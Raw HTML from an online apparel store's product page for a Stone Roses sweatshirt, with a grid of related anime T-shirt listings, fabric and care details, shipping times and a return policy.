			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1317,&quot;item_id&quot;:1317,&quot;item_name&quot;:&quot;Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1317,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1317,&quot;item_brand&quot;:&quot;Yumeko&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1245 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-crazy product_tag-draw product_tag-halloween product_tag-harajuku product_tag-horror product_tag-iconic product_tag-japanese product_tag-junji-ito product_tag-manga product_tag-scarry has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/food-fight-broccoli-vs-ramen-unisex-sweatshirt/" aria-label="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/food-fight-broccoli-vs-ramen-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1245,&quot;item_id&quot;:1245,&quot;item_name&quot;:&quot;Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1245,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1245,&quot;item_brand&quot;:&quot;Japanese&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/food-fight-broccoli-vs-ramen-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1559 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-bloody product_tag-chainsaw-man product_tag-comic product_tag-cute product_tag-denji product_tag-graphic product_tag-gun-devi product_tag-horror product_tag-japanese product_tag-kawaii product_tag-manga product_tag-pooch product_tag-tatsuki-fujimoto has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/chainsaw-man-chainsaw-man-character-sweatshirt/" aria-label="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/chainsaw-man-chainsaw-man-character-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1559,&quot;item_id&quot;:1559,&quot;item_name&quot;:&quot;Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1559,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1559,&quot;item_brand&quot;:&quot;Bloody&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/chainsaw-man-chainsaw-man-character-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1196 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-caiman product_tag-chidaruma product_tag-crazy product_tag-dorohedoro product_tag-gyoza product_tag-halloween product_tag-horror product_tag-hungry product_tag-kaiman product_tag-manga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" aria-label="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1196,&quot;item_id&quot;:1196,&quot;item_name&quot;:&quot;Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1196,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1196,&quot;item_brand&quot;:&quot;Horror&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1549 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-chainsaw product_tag-character product_tag-comic product_tag-denji product_tag-gun-devi product_tag-horror product_tag-japanese product_tag-manga product_tag-pooch product_tag-power product_tag-scary product_tag-target product_tag-tatsuki-fujimoto has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt/" aria-label="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1549,&quot;item_id&quot;:1549,&quot;item_name&quot;:&quot;Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1549,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1549,&quot;item_brand&quot;:&quot;Denji&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Made Of Stone The Stone Roses Unisex Sweatshirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Made Of Stone The Stone Roses Unisex Sweatshirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Made Of Stone The Stone Roses Unisex Sweatshirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Made Of Stone The Stone Roses Unisex Sweatshirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/fandom/">Fandom Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirthcvp1.jpg" alt="Made Of Stone The Stone Roses Unisex Sweatshirt" title="Made Of Stone The Stone Roses Unisex Sweatshirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirthcvp1.jpg" alt="Made Of Stone The Stone Roses Unisex Sweatshirt" title="Made Of Stone The Stone Roses Unisex Sweatshirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirty0hnn.jpg" alt="Made Of Stone The Stone Roses Unisex Sweatshirt" title="Made Of Stone The Stone Roses Unisex Sweatshirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirty0hnn.jpg" alt="Made Of Stone The Stone Roses Unisex Sweatshirt" title="Made Of Stone The Stone Roses Unisex Sweatshirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirtrwbst.jpg" alt="Made Of Stone The Stone Roses Unisex Sweatshirt" title="Made Of Stone The Stone Roses Unisex Sweatshirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirtrwbst.jpg" alt="Made Of Stone The Stone Roses Unisex Sweatshirt" title="Made Of Stone The Stone Roses Unisex Sweatshirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Made Of Stone The Stone Roses Unisex Sweatshirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/made-of-stone-the-stone-roses-unisex-sweatshirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
